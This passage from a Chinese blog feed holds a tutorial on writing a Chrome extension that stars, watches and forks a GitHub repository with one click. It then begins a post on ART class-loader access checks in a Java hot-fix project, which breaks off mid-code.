fill-rule=&quot;evenodd&quot;d=&quot;M7.85,13.36c3,-3.12 4.99,-5.17 4.99,-7.69c0,-2.05 -1.41,-3.67 -3.21,-3.67c-1.01,0 -1.99,0.54 -2.62,1.39c-0.64,-0.85 -1.61,-1.39 -2.62,-1.39c-1.8,0 -3.21,1.61 -3.21,3.67c0,2.52 1.98,4.57 4.99,7.69l0.85,0.88z&quot;&gt;&lt;/svg&gt; Combo&lt;/button&gt;&lt;/div&gt;&apos;</span><br><span class="line">  newBtnHtml = &apos;&lt;div class=&quot;js-toggler-container js-social-container&quot;&gt;&lt;button type=&quot;submit&quot;class=&quot;btn btn-sm btn-with-count js-toggler-target&quot;aria-label=&quot;Unstar this repository&quot;title=&quot;Star microsoft/vscode&quot;id=&quot;combo_btn&quot;&gt;&lt;svg class=&quot;octicon octicon-star v-align-text-bottom&quot; viewBox=&quot;0 0 1024 1024&quot; version=&quot;1.1&quot; p-id=&quot;1176&quot; width=&quot;16&quot; height=&quot;16&quot; aria-hidden=&quot;true&quot;&gt;&lt;path d=&quot;M510.671749 348.792894S340.102978 48.827055 134.243447 254.685563C-97.636714 486.565724 510.671749 913.435858 510.671749 913.435858s616.107079-419.070494 376.428301-658.749272c-194.095603-194.096626-376.428302 94.106308-376.428301 94.106308z&quot; fill=&quot;#FF713C&quot; p-id=&quot;1177&quot;&gt;&lt;/path&gt;&lt;path d=&quot;M510.666632 929.674705c-3.267417 0-6.534833-0.983397-9.326413-2.950192-16.924461-11.872399-414.71121-293.557896-435.220312-529.448394-5.170766-59.482743 13.879102-111.319341 56.643068-154.075121 51.043536-51.043536 104.911398-76.930113 160.095231-76.930114 112.524796 0 196.878996 106.48115 228.475622 153.195078 33.611515-45.214784 122.406864-148.20646 234.04343-148.20646 53.930283 0 105.46603 24.205285 153.210428 71.941496 45.063335 45.063335 64.954361 99.200326 59.133795 160.920016C935.306982 641.685641 536.758893 915.327952 519.80271 926.859589a16.205077 16.205077 0 0 1-9.136078 2.815116zM282.857183 198.75574c-46.25344 0-92.396363 22.682605-137.127124 67.413365-36.149315 36.157501-51.614541 78.120218-47.25321 128.291898 17.575284 202.089671 352.199481 455.119525 412.332023 499.049037 60.434417-42.86732 395.406538-289.147446 414.567947-492.458945 4.933359-52.344159-11.341303-96.465029-49.759288-134.88199-41.431621-41.423435-85.24243-62.424748-130.242319-62.424748-122.041544 0-220.005716 152.203494-220.989114 153.742547-3.045359 4.806469-8.53335 7.883551-14.101159 7.534603a16.257266 16.257266 0 0 1-13.736863-8.184403c-0.902556-1.587148-91.569532-158.081365-213.690893-158.081364z&quot; fill=&quot;#885F44&quot; p-id=&quot;1178&quot;&gt;&lt;/path&gt;&lt;/svg&gt; Combo&lt;/button&gt;&lt;/div&gt;&apos;</span><br><span class="line">//将combo按钮加入到最左边的按钮左边</span><br><span class="line">  btn.insertAdjacentHTML(&apos;afterbegin&apos;, newBtnHtml);</span><br><span class="line">  var btnTag = btn.getElementsByTagName(&quot;button&quot;)[0];</span><br><span class="line"></span><br><span class="line">  btnTag.style.borderBottomRightRadius = &quot;3px&quot;;</span><br><span class="line">  btnTag.style.borderTopRightRadius = &quot;3px&quot;;</span><br><span class="line">  var targetBtn = document.getElementById(comboBtnRightId);</span><br><span class="line">  btnLayout.insertBefore(btn, targetBtn);</span><br><span class="line"></span><br><span class="line">//这里设置combo按钮的点击事件</span><br><span class="line">  var comboBtn = document.getElementById(&apos;combo_btn&apos;);</span><br><span class="line">  comboBtn.onclick = function() &#123;</span><br><span class="line">    //里面执行的流程涉及到与background的通信，我们放在最后讲</span><br><span class="line">    chrome.runtime.sendMessage(&apos;&apos;, function(response) &#123;</span><br><span class="line">      var responseObj = JSON.parse(response)</span><br><span class="line">      var watchType = responseObj.watchType</span><br><span class="line">      var starCombo = responseObj.starCombo</span><br><span class="line">      var watchCombo = responseObj.watchCombo</span><br><span class="line">      var forkCombo = responseObj.forkCombo</span><br><span class="line">      if (forkCombo == 1) &#123;</span><br><span class="line">        clickForkBtn()</span><br><span class="line">      &#125;</span><br><span class="line">      if (starCombo == 1) &#123;</span><br><span class="line">        clickStarBtn()</span><br><span class="line">      &#125;</span><br><span class="line">      if (watchCombo == 1) &#123;</span><br><span class="line">        clickWatchBtn(watchType)</span><br><span class="line">      &#125;</span><br><span class="line">    &#125;);</span><br><span class="line"></span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">initComboBtn()</span><br></pre></td></tr></table></figure></p><h3 id="0x04-background介绍"><a href="#0x04-background介绍" class="headerlink" title="0x04 background介绍"></a>0x04 background介绍</h3><p>他比较像是一个一直在后台执行的东西，当然了它的周期也是可以控制的，但是我这里选择了常驻，因为需要用它读取配置文件，以及在不相关的页面将浏览器扩展列表中github三连扩展置灰的功能。<br>嗨呀这里也直接看代码吧，因为代码比较少。<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br></pre></td><td class="code"><pre><span class="line">//这里实现了两个函数用来操作配置文件（读/写）</span><br><span class="line">function setLocalStorage(pWatchType, pStarCombo, pWatchCombo, pForkCombo) &#123;</span><br><span class="line">  localStorage[&apos;watchType&apos;] = pWatchType</span><br><span class="line">  localStorage[&apos;starCombo&apos;] = pStarCombo</span><br><span class="line">  localStorage[&apos;watchCombo&apos;] = pWatchCombo</span><br><span class="line">  localStorage[&apos;forkCombo&apos;] = pForkCombo</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">function getLocalStorage() &#123;</span><br><span class="line">  var result = new Object()</span><br><span class="line">  result.watchType = localStorage[&apos;watchType&apos;]</span><br><span class="line">  result.starCombo = localStorage[&apos;starCombo&apos;]</span><br><span class="line">  result.watchCombo = localStorage[&apos;watchCombo&apos;]</span><br><span class="line">  result.forkCombo = localStorage[&apos;forkCombo&apos;]</span><br><span class="line">  return JSON.stringify(result)</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">//这里用来实现那个在github页面时，浏览器上的对应插件按钮彩色，而在其他页面该按变成灰色的功能</span><br><span class="line">chrome.runtime.onInstalled.addListener(function() &#123;</span><br><span class="line">  chrome.declarativeContent.onPageChanged.removeRules(undefined, function() &#123;</span><br><span class="line">    chrome.declarativeContent.onPageChanged.addRules([&#123;</span><br><span class="line">      conditions: [</span><br><span class="line">        new chrome.declarativeContent.PageStateMatcher(&#123;</span><br><span class="line">          pageUrl: &#123;</span><br><span class="line">            urlContains: &apos;github.com&apos;</span><br><span class="line">          &#125;</span><br><span class="line">        &#125;)</span><br><span class="line">      ],</span><br><span class="line">      actions: [new chrome.declarativeContent.ShowPageAction()]</span><br><span class="line">    &#125;]);</span><br><span class="line">  &#125;);</span><br><span class="line">&#125;);</span><br><span class="line"></span><br><span class="line">//这里涉及到通信，下面再讲</span><br><span class="line">chrome.runtime.onMessage.addListener(function(request, sender, sendResponse) &#123;</span><br><span class="line">  var response = new Object()</span><br><span class="line">  response.watchType = localStorage[&apos;watchType&apos;]</span><br><span class="line">  response.starCombo = localStorage[&apos;starCombo&apos;]</span><br><span class="line">  response.watchCombo = localStorage[&apos;watchCombo&apos;]</span><br><span class="line">  response.forkCombo = localStorage[&apos;forkCombo&apos;]</span><br><span class="line">  sendResponse(JSON.stringify(response));</span><br><span class="line">&#125;);</span><br><span class="line"></span><br><span class="line">//这里仅仅是在第一次使用插件时进行默认配置用的</span><br><span class="line">var isFirstLoad = localStorage[&apos;comBoinit&apos;]</span><br><span class="line">if (isFirstLoad != 1) &#123;</span><br><span class="line">  localStorage[&apos;comBoinit&apos;] = 1</span><br><span class="line">  localStorage[&apos;watchType&apos;] = &apos;subscribed&apos;</span><br><span class="line">  localStorage[&apos;starCombo&apos;] = 1</span><br><span class="line">  localStorage[&apos;watchCombo&apos;] = 1</span><br><span class="line">  localStorage[&apos;forkCombo&apos;] = 1</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><h3 id="0x05-page-action介绍"><a href="#0x05-page-action介绍" class="headerlink" title="0x05 page_action介绍"></a>0x05 page_action介绍</h3><p>有了上面的代码，其实就已经可以实现三连的功能的，但是这样还是太粗暴了，考虑到使用者（嗨呀假设我写的这个东西真的有人用嗷）可能会有配置的需求，比如说设置配置连击功能或者是watch类型的情况，这里还需要有个配置页面。<br><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/%E6%88%AA%E5%B1%8F2019-11-20%E4%B8%8B%E5%8D%8810.27.54.png?raw=true" alt=""><br>接下来又到了喜闻乐见的看代码环节，总的来说逻辑比较简单，就是根据页面点击来读取和设置配置文件这样，需要注意的是，配置文件的操作我都是在background里面做的，前端代码在这里 <a href="https://github.com/EggUncle/GithubComboButton/blob/master/html/popup.html" target="_blank" rel="noopener">https://github.com/EggUncle/GithubComboButton/blob/master/html/popup.html</a> 我不太擅长html这个。。所以页面略丑<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br></pre></td><td class="code"><pre><span class="line">var watchTypeForm = document.getElementById(&quot;watch_type_id&quot;);</span><br><span class="line">var backgroundPage = chrome.extension.getBackgroundPage();</span><br><span class="line">var config = JSON.parse(backgroundPage.getLocalStorage())</span><br><span class="line">var watchType = config.watchType</span><br><span class="line">var starCombo = config.starCombo</span><br><span class="line">var watchCombo = config.watchCombo</span><br><span class="line">var forkCombo = config.forkCombo</span><br><span class="line"></span><br><span class="line">var watchTypeRadios = watchTypeForm.getElementsByTagName(&apos;input&apos;)</span><br><span class="line">for (var i = 0; i &lt; watchTypeRadios.length; i++) &#123;</span><br><span class="line">  var watchTypeRadio = watchTypeRadios[i]</span><br><span class="line">  var watchValue = watchTypeRadio.getAttribute(&apos;value&apos;)</span><br><span class="line">  if (watchValue == watchType) &#123;</span><br><span class="line">    watchTypeRadio.checked = true</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br><span class="line">watchTypeForm.addEventListener(&apos;click&apos;, function() &#123;</span><br><span class="line">  var e = event || window.event;</span><br><span class="line">  if (e.target &amp;&amp; e.target.nodeName.toUpperCase() == &quot;INPUT&quot;) &#123;</span><br><span class="line">    //localStorage[&apos;watch_type&apos;] = e.target.value</span><br><span class="line">    watchType = e.target.value</span><br><span class="line">    backgroundPage.setLocalStorage(watchType, starCombo, watchCombo, watchCombo)</span><br><span class="line">  &#125;</span><br><span class="line">&#125;, false);</span><br><span class="line"></span><br><span class="line">var combosActionForm = document.getElementById(&apos;combo_action_id&apos;);</span><br><span class="line">var combosActionCheckboxs = combosActionForm.getElementsByTagName(&apos;input&apos;)</span><br><span class="line">for (var i = 0; i &lt; combosActionCheckboxs.length; i++) &#123;</span><br><span class="line">  var combosActionCheckbox = combosActionCheckboxs[i]</span><br><span class="line">  var combosActionBoxValue = combosActionCheckbox.getAttribute(&apos;value&apos;)</span><br><span class="line">  if (combosActionBoxValue == &apos;watch&apos; &amp;&amp; watchCombo == 1) &#123;</span><br><span class="line">    combosActionCheckbox.checked = true</span><br><span class="line">  &#125; else if (combosActionBoxValue == &apos;star&apos; &amp;&amp; starCombo == 1) &#123;</span><br><span class="line">    combosActionCheckbox.checked = true</span><br><span class="line">  &#125; else if (combosActionBoxValue == &apos;fork&apos; &amp;&amp; forkCombo == 1) &#123;</span><br><span class="line">    combosActionCheckbox.checked = true</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br><span class="line">combosActionForm.addEventListener(&apos;click&apos;, function() &#123;</span><br><span class="line">  var e = event || window.event;</span><br><span class="line">  if (e.target &amp;&amp; e.target.nodeName.toUpperCase() == &quot;INPUT&quot;) &#123;</span><br><span class="line">    var checkboxValue = e.target.value</span><br><span class="line">    if (checkboxValue == &apos;watch&apos; &amp;&amp; e.target.checked) &#123;</span><br><span class="line">      watchCombo = 1</span><br><span class="line">    &#125; else if (checkboxValue == &apos;watch&apos; &amp;&amp; !e.target.checked) &#123;</span><br><span class="line">      watchCombo = 0</span><br><span class="line">    &#125; else if (checkboxValue == &apos;star&apos; &amp;&amp; e.target.checked) &#123;</span><br><span class="line">      starCombo = 1</span><br><span class="line">    &#125; else if (checkboxValue == &apos;star&apos; &amp;&amp; !e.target.checked) &#123;</span><br><span class="line">      starCombo = 0</span><br><span class="line">    &#125; else if (checkboxValue == &apos;fork&apos; &amp;&amp; e.target.checked) &#123;</span><br><span class="line">      forkCombo = 1</span><br><span class="line">    &#125; else if (checkboxValue == &apos;fork&apos; &amp;&amp; !e.target.checked) &#123;</span><br><span class="line">      forkCombo = 0</span><br><span class="line">    &#125;</span><br><span class="line">    backgroundPage.setLocalStorage(watchType, starCombo, watchCombo, forkCombo)</span><br><span class="line">  &#125;</span><br><span class="line">&#125;, false);</span><br></pre></td></tr></table></figure></p><h3 id="0x06-各个模块之间的通信"><a href="#0x06-各个模块之间的通信" class="headerlink" title="0x06 各个模块之间的通信"></a>0x06 各个模块之间的通信</h3><p>首先简单总结一些，在三连功能中，上面三个模块的作用</p><ul><li>content script: 实现js注入，创建combo按钮，设置点击事件，与background通信，读取配置</li><li>background: 提供配置文件的保存与读取功能</li><li>page_action: 提供配置按钮，写入配置<br>各个模块之间其实都是可以互相通信的，这里我用到的，仅仅是content script 与 background 之间的通信，以及 background 与 page_action通信</li></ul><ol><li>background 与 content script之间的通信<br>content script中通过chrome.runtime.sendMessage来与background进行通信，这里设置了请求成功后的回调，对background中的返回的信息进行解析</li></ol><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br></pre></td><td class="code"><pre><span class="line">chrome.runtime.sendMessage(&apos;&apos;, function(response) &#123;</span><br><span class="line">  var responseObj = JSON.parse(response)</span><br><span class="line">  var watchType = responseObj.watchType</span><br><span class="line">  var starCombo = responseObj.starCombo</span><br><span class="line">  var watchCombo = responseObj.watchCombo</span><br><span class="line">  var forkCombo = responseObj.forkCombo</span><br><span class="line">  if (forkCombo == 1) &#123;</span><br><span class="line">    clickForkBtn()</span><br><span class="line">  &#125;</span><br><span class="line">  if (starCombo == 1) &#123;</span><br><span class="line">    clickStarBtn()</span><br><span class="line">  &#125;</span><br><span class="line">  if (watchCombo == 1) &#123;</span><br><span class="line">    clickWatchBtn(watchType)</span><br><span class="line">  &#125;</span><br><span class="line">&#125;);</span><br><span class="line"></span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure><p>background通过 listener来监听其他组件发来的请求，并使用sendResponse进行响应<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line">chrome.runtime.onMessage.addListener(function(request, sender, sendResponse) &#123;</span><br><span class="line">  var response = new Object()</span><br><span class="line">  response.watchType = localStorage[&apos;watchType&apos;]</span><br><span class="line">  response.starCombo = localStorage[&apos;starCombo&apos;]</span><br><span class="line">  response.watchCombo = localStorage[&apos;watchCombo&apos;]</span><br><span class="line">  response.forkCombo = localStorage[&apos;forkCombo&apos;]</span><br><span class="line">  sendResponse(JSON.stringify(response));</span><br><span class="line">&#125;);</span><br></pre></td></tr></table></figure></p><ol start="2"><li>page_action 与 background 进行通信<br>这个就非常简单粗暴了，通过chrome插件的api获取background对象，再直接调用background提供的函数就行了<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">var backgroundPage = chrome.extension.getBackgroundPage();</span><br><span class="line">var config = JSON.parse(backgroundPage.getLocalStorage())</span><br></pre></td></tr></table></figure></li></ol><h3 id="0x07-保存配置文件"><a href="#0x07-保存配置文件" class="headerlink" title="0x07 保存配置文件"></a>0x07 保存配置文件</h3><p>因为涉及到配置，所以肯定就需要有保存配置的功能了，这里首先需要申请‘storage’权限，这里见上文中关于配置文件的说明，其实各个页面都可以使用配置文件存储的功能，但是这里想统一管理起来，所以选择了使用background做了配置文件相关的功能，使用的话非常简单，就是键值对的读写。<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br></pre></td><td class="code"><pre><span class="line">function setLocalStorage(pWatchType, pStarCombo, pWatchCombo, pForkCombo) &#123;</span><br><span class="line">  localStorage[&apos;watchType&apos;] = pWatchType</span><br><span class="line">  localStorage[&apos;starCombo&apos;] = pStarCombo</span><br><span class="line">  localStorage[&apos;watchCombo&apos;] = pWatchCombo</span><br><span class="line">  localStorage[&apos;forkCombo&apos;] = pForkCombo</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">function getLocalStorage() &#123;</span><br><span class="line">  var result = new Object()</span><br><span class="line">  result.watchType = localStorage[&apos;watchType&apos;]</span><br><span class="line">  result.starCombo = localStorage[&apos;starCombo&apos;]</span><br><span class="line">  result.watchCombo = localStorage[&apos;watchCombo&apos;]</span><br><span class="line">  result.forkCombo = localStorage[&apos;forkCombo&apos;]</span><br><span class="line">  return JSON.stringify(result)</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>在写入之后，在chrome的开发者页面也是能看到保存的信息的<br><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/%E6%88%AA%E5%B1%8F2019-11-21%E4%B8%8B%E5%8D%8811.19.46.png?raw=true" alt=""></p><h3 id="0x08-总结"><a href="#0x08-总结" class="headerlink" title="0x08 总结"></a>0x08 总结</h3><p>总的来说，chrome的功能我感觉还是挺强大的，本身用的好的话也能实现很多很有趣的功能，学会写这个，感觉也能给一些工作或者生活带来少许的便利吧。比较遗憾的是，现在新开发的chrome扩展再上架到扩展商店的话，也只能给chrome os来用了，所以这里就没做上架啥的了。</p><h3 id="0x09-参考"><a href="#0x09-参考" class="headerlink" title="0x09 参考"></a>0x09 参考</h3><p>这篇文章的作者写的很详细了，有兴趣的朋友也可以看看<br><a href="https://www.cnblogs.com/liuxianan/p/chrome-plugin-develop.html" target="_blank" rel="noopener">https://www.cnblogs.com/liuxianan/p/chrome-plugin-develop.html</a></p>]]></content>
    
    <summary type="html">
    
      &lt;h3 id=&quot;0x00-前言&quot;&gt;&lt;a href=&quot;#0x00-前言&quot; class=&quot;headerlink&quot; title=&quot;0x00 前言&quot;&gt;&lt;/a&gt;0x00 前言&lt;/h3&gt;&lt;p&gt;前一阵因为工作的原因需要反复在一个网站上看点儿东西，但是有个东西老得手动算一下，这里觉得比较费劲，就顺手学了一把chrome插件，感觉挺好使的，同事用了，都说好（手动滑稽），后来觉得这个东西还挺好玩的，就顺手想写个东西放git上玩一玩，于是就有了这个文章。总的来说，写了一个用于github一键三连的按钮（watch/fork/star）按钮 &lt;a href=&quot;https://github.com/EggUncle/GithubComboButton&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;https://github.com/EggUncle/GithubComboButton&lt;/a&gt; ，代码量非常少，但是我觉着也涉及到了chrome插件开发相关的方方面面吧，所以这里记一下整个开发过程和涉及到的知识，主要还是太菜了嗨呀，前段和js不太会，踩了很多坑。&lt;/p&gt;
    
    </summary>
    
    
    
  </entry>
  
  <entry>
    <title>通过替换类加载器来绕过访问权限的一些问题</title>
    <link href="http://yoursite.com/2019/07/11/%E9%80%9A%E8%BF%87%E6%9B%BF%E6%8D%A2%E7%B1%BB%E5%8A%A0%E8%BD%BD%E5%99%A8%E6%9D%A5%E7%BB%95%E8%BF%87%E8%AE%BF%E9%97%AE%E6%9D%83%E9%99%90%E7%9A%84%E4%B8%80%E4%BA%9B%E9%97%AE%E9%A2%98/"/>
    <id>http://yoursite.com/2019/07/11/%E9%80%9A%E8%BF%87%E6%9B%BF%E6%8D%A2%E7%B1%BB%E5%8A%A0%E8%BD%BD%E5%99%A8%E6%9D%A5%E7%BB%95%E8%BF%87%E8%AE%BF%E9%97%AE%E6%9D%83%E9%99%90%E7%9A%84%E4%B8%80%E4%BA%9B%E9%97%AE%E9%A2%98/</id>
    <published>2019-07-10T17:03:23.000Z</published>
    <updated>2020-07-28T14:11:38.725Z</updated>
    
    <content type="html"><![CDATA[<h1 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h1><p>组里有java热修复项目，其中有一部分功能是根据diff自动生成补丁，在最近维护的时候，遇到了一个问题，在补丁运行时会出现IllegalAccessException，说到这里可能很多人就已经知道答案了，由于IsInSamePackage导致，因此反射替换类加载器为原先的类即可。 这样确实没什么问题，但是我们的场景在系统中，于是这里遇上了一些新的问题。情况是，在替换类加载器后，仍然在IsInSamePackage中没有通过类加载器是否相同的校验，导致返回false，抛出非法访问的异常。</p><a id="more"></a><h1 id="0x01-分析"><a href="#0x01-分析" class="headerlink" title="0x01 分析"></a>0x01 分析</h1><p>这里还是需要先简单介绍一下，IllegalAccessException这个异常出现的原因，首先可以在虚拟机里搜索这个字段，我们这里只探讨，补丁类对象在访问被修补的类的同包类是，导致的非法访问异常。可以搜索到涉及的报错函数如下<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">void ThrowIllegalAccessErrorClass(ObjPtr&lt;mirror::Class&gt; referrer, ObjPtr&lt;mirror::Class&gt; accessed) &#123;</span><br><span class="line">  std::ostringstream msg;</span><br><span class="line">  msg &lt;&lt; &quot;Illegal class access: &apos;&quot; &lt;&lt; mirror::Class::PrettyDescriptor(referrer)</span><br><span class="line">      &lt;&lt; &quot;&apos; attempting to access &apos;&quot; &lt;&lt; mirror::Class::PrettyDescriptor(accessed) &lt;&lt; &quot;&apos;&quot;;</span><br><span class="line">  ThrowException(&quot;Ljava/lang/IllegalAccessError;&quot;, referrer, msg.str().c_str());</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>通过在源码中检索这个函数，发现它都是在一个叫CanAccess的函数判断结束之后调用的<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">inline bool Class::CanAccess(ObjPtr&lt;Class&gt; that) &#123;</span><br><span class="line">  return that-&gt;IsPublic() || this-&gt;IsInSamePackage(that);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>这里的实现也非常简单，可以看到做了两个判断，目标类是否是public的，或是否是同包下的。而接下来，就是很多人都分析过的，IsInSamePackage这个函数。<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br></pre></td><td class="code"><pre><span class="line">bool Class::IsInSamePackage(std::string_view descriptor1, std::string_view descriptor2) &#123;</span><br><span class="line">  size_t i = 0;</span><br><span class="line">  size_t min_length = std::min(descriptor1.size(), descriptor2.size());</span><br><span class="line">  while (i &lt; min_length &amp;&amp; descriptor1[i] == descriptor2[i]) &#123;</span><br><span class="line">    ++i;</span><br><span class="line">  &#125;</span><br><span class="line">  if (descriptor1.find(&apos;/&apos;, i) != std::string_view::npos ||</span><br><span class="line">      descriptor2.find(&apos;/&apos;, i) != std::string_view::npos) &#123;</span><br><span class="line">    return false;</span><br><span class="line">  &#125; else &#123;</span><br><span class="line">    return true;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">bool Class::IsInSamePackage(ObjPtr&lt;Class&gt; that) &#123;</span><br><span class="line">  ObjPtr&lt;Class&gt; klass1 = this;</span><br><span class="line">  ObjPtr&lt;Class&gt; klass2 = that;</span><br><span class="line">  if (klass1 == klass2) &#123;</span><br><span class="line">    return true;</span><br><span class="line">  &#125;</span><br><span class="line">  // Class loaders must match.</span><br><span class="line">  if (klass1-&gt;GetClassLoader() != klass2-&gt;GetClassLoader()) &#123;</span><br><span class="line">    return false;</span><br><span class="line">  &#125;</span><br><span class="line">  // Arrays are in the same package when their element classes are.</span><br><span class="line">  while (klass1-&gt;IsArrayClass()) &#123;</span><br><span class="line">    klass1 = klass1-&gt;GetComponentType();</span><br><span class="line">  &#125;</span><br><span class="line">  while (klass2-&gt;IsArrayClass()) &#123;</span><br><span class="line">    klass2 = klass2-&gt;GetComponentType();</span><br><span class="line">  &#125;</span><br><span class="line">  // trivial check again for array types</span><br><span class="line">  if (klass1 == klass2) &#123;</span><br><span class="line">    return true;</span><br><span class="line">  &#125;</span><br><span class="line">  // Compare the package part of the descriptor string.</span><br><span class="line">  std::string temp1, temp2;</span><br><span class="line">  return IsInSamePackage(klass1-&gt;GetDescriptor(&amp;temp1), klass2-&gt;GetDescriptor(&amp;temp2));</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>实现也不复杂，首先就是对类的类加载器是否相同进行检查，而后调用两个参数的重载函数对类的报名进行对比。这里为了让他们通过类加载器对比的校验，常用的解决方案都是直接将目标类加载器补丁的类加载器，来达到通过检查的目的。而在对系统进行java热修复时，这里会有例外的情况，在android中，有很多类是直接使用bootclassloader进行创建的，而在修补这些类的时候，是不能通过替换类加载器来达到目的。我之前也纳闷很急这里为什么不行。后来看了下GetClassLoader，发现它的实现并不是直接返回classloader那么简单粗暴的。<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br></pre></td><td class="code"><pre><span class="line">static ObjPtr&lt;mirror::ClassLoader&gt; GetClassLoader(const ScopedObjectAccess&amp; soa)</span><br><span class="line">    